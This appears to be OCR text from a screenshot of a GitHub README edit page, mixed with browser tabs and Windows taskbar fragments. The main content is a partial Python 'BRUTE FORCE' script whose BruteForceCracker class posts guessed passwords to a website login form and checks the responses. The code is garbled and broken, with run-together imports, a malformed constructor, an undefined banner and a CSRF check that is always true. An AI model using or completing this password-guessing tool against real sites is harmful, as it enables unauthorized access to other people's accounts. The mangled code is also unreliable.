 Editing tool.yt/READM
WhatsApp
URL_PROCESSING_TO
Brute force approach
platforms in brute fo
image1-499.png (700
github.com/suprajasarathy/tool.yt/edit/main/README.md
S
Files
tool.yt / README.md in main
Cancel changes
Commit changes...
main
Edit
Preview
Code 55% faster with GitHub Copilot
Show Diff
Go to file
t
README.md
README.md.txt
print ("""
BRUTE FORCE
""")
import threading import requests import time import sys
class BruteForceCracker: def init(self, url, username, error_message): self.url = url self.username = username self.error_message =
error_message
for run in banner:
sys.stdout.write(run)
sys.stdout.flush()
time.sleep(0.02)
def crack(self, password):
data_dict = {"LogInID": self.username, "Password": password, "Log In": "submit"}
response = requests.post(self.url, data=data_dict)
if self.error_message in str(response.content):
return False
elif "CSRF" or "csrf" in str(response.content):
print("CSRF Token Detected!! BruteF0rce Not Working This Website.")
sys.exit()
Type here to search
1
S
1
26°C Mostly cloudy
10:26 PM
1/3/2024
20